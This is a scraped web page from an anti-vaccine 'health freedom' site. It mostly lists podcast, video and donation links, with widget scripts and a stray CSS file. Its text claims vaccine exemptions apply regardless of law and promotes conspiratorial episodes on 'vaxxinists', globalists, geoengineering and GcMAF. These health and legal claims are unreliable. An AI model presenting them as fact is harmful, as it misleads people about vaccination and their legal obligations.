<p><strong><span style="color: #000000;">Like us here:  <a href="https://www.facebook.com/groups/naturalsolutionsfoundation/" target="_blank" rel="noopener noreferrer">https://www.facebook.com/groups/naturalsolutionsfoundation/</a></span></strong></p>
<p><center>.</center><center>Informed Consent President:<br />
<iframe src="https://www.youtube.com/embed/xm5REvbx--k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center><center>.</center><center>Vaccine Truth:<br />
<iframe src="https://www.youtube.com/embed/60apGrwoLq8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center><center>.</center><center><b>2019 End of Year Podcast:<br />
<a href="http://www.opensourcetruth.com/dr-rimas-end-of-year-podcast/" target="_blank" rel="noopener noreferrer">http://www.opensourcetruth.com/dr-rimas-end-of-year-podcast/</a></b></center><strong><span style="color: #000000;">.<br />
<span style="color: #ffffff;">.</span><br />
Direct Link to this Page: <a href="http://www.HealthFreedomPortal.org" target="_blank" rel="noopener noreferrer">www.HealthFreedomPortal.org<br />
</a><span style="color: #ffffff;">.</span></span></strong></p>
<hr />
<p><center><strong>Support: <a href="http://drrimatruthreports.com/action/support/" target="_blank" rel="noopener noreferrer">http://drrimatruthreports.com/action/support/</a></strong></center></p>
<hr />
<p><center><span style="color: #ff0000;"><strong>5TH ANNIVERSARY OF FUKUSHIMA MELTDOWNS</strong></span><br />
<span style="color: #ff0000;"><strong> MARCH 11, 2016</strong></span><br />
<span style="color: #0000ff;"><strong>FUKUSHIMA RISK <em>4 HOUR</em> TELETHON: MARCH 9, 2016</strong></span><br />
&#8220;All Nuclear Reactors are at Risk of Terror Attack&#8221; &#8211; Gen. Bert<br />
ISIS Targeting Reactors Would Be Apocalyptic<br />
Access to Archive: <a href="http://drrimatruthreports.com/?p=27237" target="_blank" rel="noopener noreferrer">http://drrimatruthreports.com/?p=27237</a><br />
Dr. Rima Recommends Radiation Protection<br />
<a href="http://tinyurl.com/radprotect" target="_blank" rel="noopener noreferrer">http://tinyurl.com/radprotect</a></center></p>
<hr />
<p style="text-align: center;">Link to this Page: www.HealthFreedomPortal.org<strong><br />
Natural Solution&#8217;s <em>Health Freedom Portal<br />
</em></strong><strong><span style="color: #ff0000;"><a href="http://www.opensourcetruth.com" target="_blank" rel="noopener noreferrer">OPEN SOURCE TRUTH</a><br />
</span></strong><strong><em>Pssst&#8230;</em> Our Archives Are Always Free,<br />
</strong><strong>But We&#8217;d Love to Have a <a href="http://drrimatruthreports.com/donate" target="_blank" rel="noopener noreferrer">Donation<br />
</a></strong><span style="color: #ffffff;"><strong>.</strong></span><strong><a href="http://www.americanfreedomradio.com/listen_live.html" target="_blank" rel="noopener noreferrer"><br />
</a></strong><strong><a href="#archive">Link to Streaming Audio Archive Here<br />
</a></strong><strong><a href="#podcast">Link to Video Podcast Archive Here</a></strong></p>
<p style="text-align: center;"><strong><a href="http://opensourcetruthmedia.podbean.com/" target="_blank" rel="noopener noreferrer">Link to Program Archive</a><a href="#podcast"><br />
</a><a href="http://opensourcetruthmedia.podbean.com" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-26124" src="http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner.jpg" alt="OpenSourceTruthMedia.PodBean.banner" width="484" height="140" srcset="http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner.jpg 677w, http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner-300x87.jpg 300w, http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner-600x174.jpg 600w" sizes="(max-width: 484px) 100vw, 484px" /></a></strong></p>
<p style="text-align: center;"><span style="color: #ffffff;">.</span></p>
<h2 style="text-align: center;"><strong><span style="color: #ff0000;">NOTICE</span></strong></h2>
<h5 style="text-align: center;"><strong><a href="http://drrimatruthreports.com/wp-content/uploads/bomber.jpg"><img class="aligncenter wp-image-25882" src="http://drrimatruthreports.com/wp-content/uploads/bomber.jpg" alt="bomber" width="281" height="173" srcset="http://drrimatruthreports.com/wp-content/uploads/bomber.jpg 475w, http://drrimatruthreports.com/wp-content/uploads/bomber-300x184.jpg 300w" sizes="(max-width: 281px) 100vw, 281px" /></a><br />
We are over the <em>Mandatory Vaccine</em> target&#8230;</strong></h5>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>NOTICE: YOU HAVE THE RIGHT TO VACCINE EXEMPTIONS<br />
IF (BUT ONLY IF) YOU ASSERT THAT RIGHT UNDER<br />
NATIONAL AND INTERNATIONAL LAW!</strong></span></p>
<h6 style="text-align: center;"> This right to <strong>Informed Consent</strong> is <em>precisely</em> what the vaxxinists<br />
hoped you would never find out about.</h6>
<p style="text-align: center;">Well, you know about it now; more info here &#8211;<br />
<a href="http://www.DrRimaTruthReports.com/AdvanceVaccineDirective" target="_blank" rel="noopener noreferrer">www.DrRimaTruthReports.com/AdvanceVaccineDirective</a></p>
<p style="text-align: center;">Listen to our amazing archives free, and participate in our chat, below.<br />
<span style="color: #ffffff;">.</span></p>
<p>Once we made this information public, we started taking enormous flack (which is what happens when you are right over the target!).  In fact, we suddenly found ourselves no longer welcome on our live broadcast homes. The obvious solution?<br />
.<br />
Create our own broadcast system for live and archived vidoe and audio stream. Watch for it soon: www.OpenSourceTruth.com.<br />
.<br />
Our Audio and Video archives are always free (but we love donations to help keep us on air). Click here&#8211;  <strong><a href="http://drrimatruthreports.com/donate" target="_blank" rel="noopener noreferrer">Donation</a> </strong> to support your Open Truth source.<br />
.<br />
Like us on FB/NaturalSolutionsFoundation and follow us on @DrRimaLaibow. And remember to share us with all of your friends and contacts.</p>
<p style="text-align: center;"><span style="color: #ffffff;">.</span><br />
Meanwhile, make sure you and your loved ones are protected from vaccine mandates,<br />
NO MATTER WHAT LAWS ARE PASSED IN WHAT JURISDICTION!<br />
<a href="http://www.DrRimaTruthReports.com/AdvanceVaccineDirective" target="_blank" rel="noopener noreferrer">www.DrRimaTruthReports.com/AdvanceVaccineDirective</a><br />
<em>No wonder the globalists are worried!</em></p>
<p style="text-align: center;"><a name="podcast"></a><strong><a href="#archive">Link to Streaming Archive Here</a></strong></p>
<h3 style="text-align: center;"><span style="color: #ff0000;"><b>Selected Dr. Rima Truth Reports Podcast Archives</b></span></h3>
<p style="text-align: center;"><span style="color: #ffffff;">.</span><br />
<b>Inaugural</b><strong><strong> Program for &#8220;Open Source Truth&#8221;<br />
Broadcast on American Freedom Radio 18 Nov 2015<br />
<a href="http://www.blackkatenterprises.com/archives/Truth-Reports-32k-111815.mp3" target="_blank" rel="noopener noreferrer">http://www.blackkatenterprises.com/archives/Truth-Reports-32k-111815.mp3</a><br />
Guest: Linda Michelle &#8211; www.RenoMassage.com<br />
</strong></strong><span style="color: #ffffff;">..</span><strong><strong><br />
</strong></strong><strong><strong>Roger Landry, The Liberty Beacon<br />
</strong></strong><strong><strong>Tyranny and Vaccination: <a href="https://youtu.be/4TdMDcew7hs" target="_blank" rel="noopener noreferrer">https://youtu.be/4TdMDcew7hs</a></strong></strong></p>
<p style="text-align: center;"><strong> .</strong></p>
<p><center><strong>Brandy Vaughan: Vaxx Whistleblower<br />
October 12, 2015<br />
<a href="https://youtu.be/FkOV62cfsH4" target="_blank" rel="noopener noreferrer">https://youtu.be/FkOV62cfsH4</a><br />
</strong><strong>.</strong></center></p>
<p style="text-align: center;">09.07.15 &#8211; Heather Hawkes from <a href="http://www.SB277Referndum.com" target="_blank" rel="noopener noreferrer">SB277Referndum.com</a> and<br />
Saul Wiener on why libertarians should oppose forced vaccines<br />
<a href="https://www.youtube.com/watch?v=KmUa_2ztWK4" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=KmUa_2ztWK4</a><strong><br />
</strong>.</p>
<p><center>08.24.15 &#8211; David Noakes on GcMAF and the Dead Holistic Doctors<br />
<a href="https://youtu.be/mLWhNiT5Lwg" target="_blank" rel="noopener noreferrer">https://youtu.be/mLWhNiT5Lwg<br />
</a>.<br />
08.27.15 &#8211; Case Consult<br />
<a href="https://www.youtube.com/watch?v=YWiR_nmqmwA" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=YWiR_nmqmwA</a></center></p>
<p style="text-align: center;">.<br />
07.13.15 &#8211; Brother Tony Muhammad</p>
<p style="text-align: center;"><a href="https://www.youtube.com/watch?v=995Bag3UsSw" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=995Bag3UsSw</a><br />
.<br />
07.15.15 &#8211; Diabetes Powerpoint / Vaccine Injured Vet</p>
<p style="text-align: center;"><a href="https://www.youtube.com/watch?v=FCN43Lfxy_g" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=FCN43Lfxy_g</a><br />
.<br />
07.20.15 &#8211; Tim Donnoly and SB277 / Parenting for Vaccine Injured Children</p>
<p style="text-align: center;"><a href="https://www.youtube.com/watch?v=XFWMBDajqN4" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=XFWMBDajqN4</a><br />
.<br />
07.22.15 &#8211; Seizure Disorder</p>
<p style="text-align: center;"><a href="https://www.youtube.com/watch?v=miGcJT8kz-c" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=miGcJT8kz-c</a><br />
.<br />
07.27.15 &#8211; Dr Rima and Ralph</p>
<p style="text-align: center;"><a href="https://www.youtube.com/watch?v=jHTgerhySS8" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=jHTgerhySS8</a><br />
.<br />
07.29.15 &#8211; &#8220;The Sex Show&#8221;</p>
<p style="text-align: center;"><a href="https://www.youtube.com/watch?v=8QvmiQriMTM" target="_blank" rel="noopener noreferrer">https://www.youtube.com/watch?v=8QvmiQriMTM</a><br />
.<br />
<strong>POLITIROCK EN ESPANOL ARCHIVES</strong><br />
<a href="http://drrimatruthreports.com/politirock-en-espanol/" target="_blank" rel="noopener noreferrer">http://drrimatruthreports.com/politirock-en-espanol/</a><br />
<span style="color: #ffffff;">.</span></p>
<hr />
<p><center><strong>Mayday Vax Freedom Radio Marathon<br />
<span style="color: #ff0000;">Was a Resounding Success! </span></strong><span style="color: #ff0000;"><strong>Six Internet Radio Networks!</strong></span><br />
<span style="color: #ff0000;"><strong>Hundreds of Thousands Reached!</strong></span><br />
<b>Get your Download Link Here: </b><a href="http://tinyurl.com/MaydayMarathon">http://tinyurl.com/MaydayMarathon</a></center></p>
<hr />
<p><a name="archive"></a>.</p>
<h3 style="text-align: center;"><span style="color: #ff0000;"><strong>LISTEN BELOW</strong></span></h3>
<h3 style="text-align: center;"><span style="color: #ff0000;"><strong>[1] Searchable Archives:<br />
</strong></span></h3>
<p style="text-align: center;"><a href="http://opensourcetruthmedia.podbean.com/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-26124" src="http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner.jpg" alt="OpenSourceTruthMedia.PodBean.banner" width="677" height="196" srcset="http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner.jpg 677w, http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner-300x87.jpg 300w, http://drrimatruthreports.com/wp-content/uploads/OpenSourceTruthMedia.PodBean.banner-600x174.jpg 600w" sizes="(max-width: 677px) 100vw, 677px" /></a></p>
<h4 style="text-align: center;"><span style="color: #ff0000;"><strong>[2] 24/7 Archive Stream<br />
</strong>[No Choice; Just Us]</span></h4>
<h4 style="text-align: center;"><a href="http://nsr.gogreen.space/" target="_blank" rel="noopener noreferrer"> Direct Link to the Archive Stream:<br />
</a><a href="http://www.NaturalSolutionsMedia.com" target="_blank" rel="noopener noreferrer">www.NaturalSolutionsMedia.com</a></h4>
<p style="text-align: center;"><strong><a href="#chat">Chat Window Here</a></strong></p>
<hr />
<p style="text-align: center;"><a href="#index">Index</a></p>
<hr />
<p style="text-align: center;"><strong>PODCASTS &amp;  BROADCASTS ANNOUNCED</strong><br />
<strong>IN THE NEWSLETTER &amp; BY PUSH-NOTICE</strong><br />
Sign-Up for Newsletter Here:<br />
<a href="http://drrimatruthreports.com/action/step1/" target="_blank" rel="noopener noreferrer">http://drrimatruthreports.com/action/step1/<br />
</a><strong>Learn More About the PAD App with Push-Notices Here:</strong><br />
<strong> <a href="http://tinyurl.com/HealthFreedomApp" target="_blank" rel="noopener noreferrer">http://tinyurl.com/HealthFreedomApp</a></strong></p>
<p style="text-align: center;">Select Podcasts Archived Here:<br />
<a href="http://tinyurl.com/DRTRarchive" target="_blank" rel="noopener noreferrer">http://tinyurl.com/DRTRarchive</a></p>
<p>.<strong><br />
Chat Live <a href="#chat">Here</a> During the Program.</strong><strong><br />
</strong>.</p>
<p>[1] Selected Archived Podcast Programs with Some Editing &amp; Added Images<br />
Posted to Special YouTube Playlist Here:<br />
<a href="http://tinyurl.com/DRTRarchive" target="_blank" rel="noopener noreferrer">http://tinyurl.com/DRTRarchive</a><br />
.<br />
[2] Trustees&#8217; Media Appearances Archive Links:<br />
<a href="http://drrimatruthreports.com/health-freedom-portal-links-to-trustees-media-appearances/" target="_blank" rel="noopener noreferrer">http://drrimatruthreports.com/health-freedom-portal-links-to-trustees-media-appearances/</a><br />
.<br />
Our YouTube Channel:<br />
<a href="http://www.YouTube.com/NaturalSolutions" target="_blank" rel="noopener noreferrer">www.YouTube.com/NaturalSolutions<br />
</a>.<br />
<strong>POLITIROCK EN ESPANOL ARCHIVES</strong><a href="http://www.YouTube.com/NaturalSolutions" target="_blank" rel="noopener noreferrer"><br />
</a><a href="http://drrimatruthreports.com/politirock-en-espanol/" target="_blank" rel="noopener noreferrer">http://drrimatruthreports.com/politirock-en-espanol/</a><a href="http://www.YouTube.com/NaturalSolutions" target="_blank" rel="noopener noreferrer"><br />
</a>.<br />
<span style="color: #000000;">Share this page with this direct link: www.HealthFreedomPortal.org</span>.</p>
<hr />
<p><a name="chat"></a></p>
<p>&nbsp;</p>
<p><center><strong>Dr. Rima Truth Reports™ General Chat</strong><br />
<object id="obj_1283265369505" width="500" height="450" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="AllowScriptAccess" value="always" /><param name="AllowNetworking" value="all" /><param name="AllowFullScreen" value="true" /><param name="flashvars" value="cid=1283265369505&amp;a=449600&amp;b=100&amp;c=0617E0&amp;d=2E1500&amp;e=00041B&amp;g=B4F5F8&amp;h=150F00&amp;j=CCFA50&amp;k=C0FB4F&amp;l=3F1D01&amp;m=26C0EF&amp;q=040D80&amp;r=100&amp;s=1" /><param name="src" value="http://healthfreedomportal.chatango.com/group" /><param name="allowscriptaccess" value="always" /><param name="allownetworking" value="all" /><param name="allowfullscreen" value="true" /><embed id="obj_1283265369505" width="500" height="450" type="application/x-shockwave-flash" src="http://healthfreedomportal.chatango.com/group" allowscriptaccess="always" allownetworking="all" allowfullscreen="allowfullscreen" flashvars="cid=1283265369505&amp;a=449600&amp;b=100&amp;c=0617E0&amp;d=2E1500&amp;e=00041B&amp;g=B4F5F8&amp;h=150F00&amp;j=CCFA50&amp;k=C0FB4F&amp;l=3F1D01&amp;m=26C0EF&amp;q=040D80&amp;r=100&amp;s=1" allowscriptaccess="always" allownetworking="all" allowfullscreen="allowfullscreen" /></object><br />
[ <a href="http://healthfreedomportal.chatango.com/clonegroup?ts=1283265369505">Copy this</a> | <a href="http://chatango.com/creategroup?ts=1283265369505">Start New</a> | <a href="http://healthfreedomportal.chatango.com">Full Size</a> ]</center><br />
.</p>
<p><center>YouTube PodCast Archives:<br />
<strong>Dr. Rima Truth Reports</strong><br />
<iframe src="//www.youtube.com/embed/videoseries?list=PLa8PDHFQHoS7H62UXhRNfIVuUSXQ7OqCv" width="560" height="315" frameborder="0"></iframe></center></p>
<p style="text-align: center;"> <strong>Like, share with everyone you can reach:<br />
<a href="http://opensourcetruthmedia.podbean.com/" target="_blank" rel="noopener noreferrer">http://opensourcetruthmedia.podbean.com/</a></strong></p>
<hr />
<p><center><br />
<a href="#chat"><strong>Health Freedom Twitter Feed</strong></a><br />
<span style="color: #ffffff;">. </span></center><center></center><center><em><strong>DR. RIMA TRUTH REPORTS</strong></em><strong><br />
Archives at: </strong><a href="http://tinyurl.com/DRTRarchive" target="_blank" rel="noopener noreferrer">http://tinyurl.com/DRTRarchive</a></center></p>
<p align="center"><em><strong>SELECTED TOP PODCASTS:</strong></em><br />
Susanne Posel: CNP: Propaganda Machine<strong><br />
<a href="http://youtu.be/IyE77OrfJjE" target="_blank" rel="noopener noreferrer">http://youtu.be/IyE77OrfJjE</a></strong><br />
Jan Irvin: Who Is Controlling <em>Your</em> Mind?<br />
<strong> </strong><a href="http://youtu.be/Dk8cRlkVHL4" target="_blank" rel="noopener noreferrer">http://youtu.be/Dk8cRlkVHL4</a><em><br />
Dr. Singleton: </em><em><em>The Ethics of Change</em><br />
<a href="http://youtu.be/GOGE-hMIMPo" target="_blank" rel="noopener noreferrer">http://youtu.be/GOGE-hMIMPo</a><br />
Atty. Tachover: <em>Electromagnetic Hyper Sensitivity</em><br />
<a href="http://youtu.be/WkIliZFx_Vg" target="_blank" rel="noopener noreferrer">http://youtu.be/WkIliZFx_Vg</a><br />
Dr. Staninger: <em>Nano Trespass</em><br />
<a href="http://youtu.be/96FbiptfHjo" target="_blank" rel="noopener noreferrer">http://youtu.be/96FbiptfHjo</a><br />
Dane Wiggington: <em>Climate Cataclysm</em><br />
<a href="http://youtu.be/5K_fMEYAV84" target="_blank" rel="noopener noreferrer">http://youtu.be/5K_fMEYAV84</a><br />
Clint Richardson: <em>Common Core and Geo-Engineering</em><br />
<a href="http://youtu.be/wu3fTKPTmzM" target="_blank" rel="noopener noreferrer">http://youtu.be/wu3fTKPTmzM</a></em><em><br />
</em><em>Amb. Murata: <em>Against the Will of Heaven and Earth</em><br />
<a href="http://youtu.be/-9WRJlZ_Hfc" target="_blank" rel="noopener noreferrer">http://youtu.be/-9WRJlZ_Hfc</a></em></p>
<p><em><span style="color: #ffffff;">.</span><br />
</em></p>
<hr />
<p><center><a class="twitter-timeline" href="https://twitter.com/HealthFreedomUS" data-dnt="true" data-widget-id="398451241434357760">Tweets by @HealthFreedomUS</a><br />
<script type="text/javascript">// <![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs"); // ]]&gt;</script><!--?center --> </center><br />
.<br />
The Full August 1, 2013 Interview with Christina England and Dr. Rima<br />
<a href="http://www.youtube.com/watch?v=-p3DHtxjLlg&amp;feature=share&amp;list=UUpgvIebAMVqdN8kvYxzLBfw" target="_blank" rel="noopener noreferrer">http://www.youtube.com/watch?v=-p3DHtxjLlg&amp;feature=share&amp;list=UUpgvIebAMVqdN8kvYxzLBfw</a><br />
Link to prior Livestream Archive: <a title="Livestream Link" href="https://new.livestream.com/accounts/1976597" target="_blank" rel="noopener noreferrer">https://new.livestream.com/accounts/1976597</a></p>
<hr />
<p><strong>Natural Solutions Foundation<br />
<a href="http://www.HealthFreedomPortal.org">www.HealthFreedomPortal.org</a><br />
Your Voice for Health &amp; Food Freedom™</strong><br />
Health Freedom <em>is</em> our First Freedom™</p>
<hr />
<p><a name="index"></a><br />
Index:<br />
<a href="#reports">Dr. Rima Truth Reports &#8211; Listen!</a><br />
Health Freedom Twitter Feed: <a href="#chat">Click Here</a><br />
<a href="#archived">Older Dr. Rima Truth Reports Archives</a><br />
<img src="http://drrimatruthreports.com/wp-content/uploads/three.trustees-300x284.jpg" alt="" width="270" height="255" align="right" hspace="5" vspace="5" /></p>
<hr />
<div class="summary">
<p>Welcome to our <strong>Health Freedom Portal</strong>. This web page is designed for easy access to some of the media features on the Health and Food Freedom web site. With about five thousand pages, our site contains a huge amount of information. This page is meant to summarize some of that information and provide you with ready access to <em>Dr. Rima Truth Reports</em>, our Thursday Night Internet radio program.Recent Program Archives: <a href="http://tinyurl.com/DRTRarchive" target="_blank" rel="noopener noreferrer">http://tinyurl.com/DRTRarchive</a>The Permalink for this page is http://drrimatruthreports.com/?p=6479.<br />
.<br />
And remember to download our smart phone / PAD App:<br />
<a href="http://tinyurl.com/HealthFreedomApp" target="_blank" rel="noopener noreferrer">http://tinyurl.com/HealthFreedomApp</a><br />
.</p>
<p>The direct link to the page is <a href="http://www.HealthFreedomPortal.org">www.HealthFreedomPortal.org</a><br />
For the Dr. Rima Institute: <a href="http://www.drrima.net">www.DrRima.net</a>.<br />
.</p>
</div>
<p><a href="#index">Index</a></p>
<hr />
<p><a name="archived"></a><strong>LIVE &amp; ARCHIVED</strong><br />
<strong>Listen to Dr. Rima Truth Reports &#8211; Thursday Night, 10 to Midnight, Eastern Time</strong><br />
<a title="Revolution Radio" href="http://www.FreedomsLips.com" target="_blank" rel="noopener noreferrer">www.FreedomsLips.com</a> &#8211; Studio B</p>
<p>Select Program YouTube Archive: <a href="http://tinyurl.com/DRTRarchive" target="_blank" rel="noopener noreferrer">http://tinyurl.com/DRTRarchive</a></p>
<hr />
<p><strong>Link to LiveStream Archives</strong><br />
<a href=" https://new.livestream.com/accounts/1976597" target="_blank" rel="noopener noreferrer">https://new.livestream.com/accounts/1976597</a></p>
<hr />
<p>Link to archives for programs through April 2013:</p>
<p><a href="http://www.ustream.tv/channel/dr-rima-truth-reports" target="_blank" rel="noopener noreferrer">http://www.ustream.tv/channel/dr-rima-truth-reports</a></p>
<p><strong>Agenda 21 Workgroup Archive: May 6, 2013 9 PM EDT<br />
<a href="https://new.livestream.com/accounts/1976597/events/2085374 target=">https://new.livestream.com/accounts/1976597/events/2085374</a></strong></p>
<hr />
<p>Prior to February 2013 Archives: <a href="http://www.ustream.tv/channel/healthfreedomportal" target="_blank" rel="noopener noreferrer">http://www.ustream.tv/channel/healthfreedomportal</a></p>
<p><strong>Live and Archived Livestream Podcasts:</strong> <a href=" https://new.livestream.com/accounts/1976597" target="_blank" rel="noopener noreferrer">https://new.livestream.com/accounts/1976597</a></p>
<hr />
<p><center><a name="tweetgrid"></a><strong><span style="color: red;">Twitter and TweetGrid</span></strong></center>Follow Some Interesting #Hashtags with our <a href="http://tweetgrid.com/grid?l=12&amp;q1=%23DrRima&amp;q2=%23foodfreedom&amp;q3=%23healthfreedom&amp;q4=%23vaccine&amp;q5=%23noGMO&amp;q6=%23farmfreedom&amp;q7=%23codex&amp;q8=%23ronpaul&amp;q9=%23teaparty&amp;q10=%23c4l" target="_blank" rel="noopener noreferrer">HealthFreedomUS-Grid</a> (opens new window).<br />
Our Twitter Feed: <a href="http://www.Twitter.com/HealthFreedomUS">www.Twitter.com/HealthFreedomUS</a>.<br />
Our Main Hashtags:</p>
<p>#DrRima #healthfreedom #foodfreedom #farmfreedom #NoGMO #NoForcedVax #DrRima</p>
<p><a href="#index">Index</a></p>
<p style="text-align: center;"><span style="color: #ffffff;">.</span></p>
<p style="text-align: center;"><a href="http://drrimatruthreports.com/opensourcetruth/#chat" target="_blank" rel="noopener noreferrer"><strong>Live Chat During Program: </strong></a><strong><a href="#chat">Chat Window Here</a></strong><br />
www.YouTube.com/NaturalSolutions<br />
<iframe src="https://www.youtube.com/embed/fk6yqFCUdtQ" width="431" height="240" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
Link to Stream Here: <a title="Livestream" href="https://youtu.be/fk6yqFCUdtQ" target="_blank" rel="noopener noreferrer">https://youtu.be/fk6yqFCUdtQ</a></p>
<p><script src="http://cast9.directhostingcenter.com:2199/system/player.js" type="text/javascript" language="javascript"></script></p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/about-codex-alimentarius/" rel="category tag">About Codex Alimentarius</a>, <a href="http://drrimatruthreports.com/category/activism/" rel="category tag">Activism</a>, <a href="http://drrimatruthreports.com/category/autism/" rel="category tag">Autism</a>, <a href="http://drrimatruthreports.com/category/beyondorganic/" rel="category tag">BeyondOrganic</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/citizens-petition/" rel="category tag">Citizen's Petition</a>, <a href="http://drrimatruthreports.com/category/codex-consequences/" rel="category tag">CODEX Consequences</a>, <a href="http://drrimatruthreports.com/category/codex-industries/" rel="category tag">CODEX Industries</a>, <a href="http://drrimatruthreports.com/category/compulsory-drugging/" rel="category tag">Compulsory Drugging</a>, <a href="http://drrimatruthreports.com/category/declaration-of-health-independence/" rel="category tag">Declaration of Health Independence</a>, <a href="http://drrimatruthreports.com/category/dietary-supplements/" rel="category tag">Dietary Supplements</a>, <a href="http://drrimatruthreports.com/category/disinformation/" rel="category tag">Disinformation</a>, <a href="http://drrimatruthreports.com/category/divest-governement-of-food-regulation/" rel="category tag">Divest Governement of Food Regulation</a>, <a href="http://drrimatruthreports.com/category/dr-rima-institute/" rel="category tag">Dr Rima Institute</a>, <a href="http://drrimatruthreports.com/category/dr-rima-reports/" rel="category tag">Dr. Rima Reports</a>, <a href="http://drrimatruthreports.com/category/dr-rima-reports-radio/" rel="category tag">Dr. Rima reports Radio</a>, <a href="http://drrimatruthreports.com/category/elections-and-candidates/" rel="category tag">Elections and Candidates</a>, <a href="http://drrimatruthreports.com/category/events/" rel="category tag">Events</a>, <a href="http://drrimatruthreports.com/category/food-freedom-ejounal/" rel="category tag">Food Freedom eJounal</a>, <a href="http://drrimatruthreports.com/category/friendly-food-certified/" rel="category tag">Friendly Food Certified</a>, <a href="http://drrimatruthreports.com/category/fundraiser/" rel="category tag">Fundraiser</a>, <a href="http://drrimatruthreports.com/category/genocide/" rel="category tag">Genocide</a>, <a href="http://drrimatruthreports.com/category/get-involved/" rel="category tag">Get Involved</a>, <a href="http://drrimatruthreports.com/category/gmos/" rel="category tag">GMOs</a>, <a href="http://drrimatruthreports.com/category/intensive-urban-agriculture-iau/" rel="category tag">Intensive Urban Agriculture (IAU)</a>, <a href="http://drrimatruthreports.com/category/international-cooperation/" rel="category tag">International Cooperation</a>, <a href="http://drrimatruthreports.com/category/international-decade-of-nutrition/" rel="category tag">International Decade of Nutrition</a>, <a href="http://drrimatruthreports.com/category/legislation-to-oppose/" rel="category tag">Legislation to Oppose</a>, <a href="http://drrimatruthreports.com/category/organics/" rel="category tag">Organics</a>, <a href="http://drrimatruthreports.com/category/pandemic-threats/" rel="category tag">Pandemic Threats</a>, <a href="http://drrimatruthreports.com/category/promising-developments/" rel="category tag">Promising Developments</a>, <a href="http://drrimatruthreports.com/category/seminar-webinar/" rel="category tag">Seminar - Webinar</a>, <a href="http://drrimatruthreports.com/category/law/" rel="category tag">The Law &#038; CODEX</a>, <a href="http://drrimatruthreports.com/category/vaccination/" rel="category tag">Vaccination</a>, <a href="http://drrimatruthreports.com/category/valley-of-the-moon-coffee/" rel="category tag">Valley of the Moon Coffee</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					
							</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"></div>
					<div class="alignright"><a href="http://drrimatruthreports.com/category/citizens-petition/page/2/" >Next Page &raquo;</a></div>
				</div>
			</div>
		</div>
	
</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css
body_size: 6707
content:
/* CSS File for Dagon Design Formmailer Script */
/* http://www.dagondesign.com */

/* COLOR/BORDERS CSS */

form.ddfm h1,
form.ddfm h2 {
	color: #606060;
}

form.ddfm legend, 
form.ddfm label, 
form.ddfm label.fmtextlblwide {
	color: #606060;
}

form.ddfm .fmcheck p, 
form.ddfm .fmradio p,
form.ddfm textarea, 
form.ddfm .fmfullblock, 
form.ddfm .fmhalfblock, 
form.ddfm .fmselect, 
form.ddfm input.fmtext,
form.ddfm input.fmdate,
form.ddfm input.fmverify,
form.ddfm textarea.fmtextwide,
form.ddfm .submit,
form.ddfm .credits {
	color: #404040;
}

form.ddfm .required {
	color: #FF0000;
}

.ddfmerrors {
	color: #FF0000;
}

/* TEXT CSS */

.ddfmwrap {
	font-size: 100%;
	font-family: Arial, Helvetica, sans-serif;
}

form.ddfm h1,
form.ddfm h2 {
	font-family: Arial, Helvetica, sans-serif;
	text-align: left;
	margin: 0 0 10px 0;
	padding: 0;
}


form.ddfm h1 {
	font-size: 140%;
}

form.ddfm h2 {
	font-size: 115%;
}

form.ddfm legend, 
form.ddfm label, 
form.ddfm label.fmtextlblwide {
	font-size: 100%;
	font-weight: bold;
}

form.ddfm .credits {
	font-size: 90%;
}

form.ddfm legend {
	font-size: 110%;
}

.ddfmerrors {
	font-weight: bold;
}




/* STRUCTURE CSS */

.ddfmwrap {
	margin: 15px auto 15px auto;
	width: 600px;
}

.ddfmwrap p.fieldwrap {
	padding: 1px;
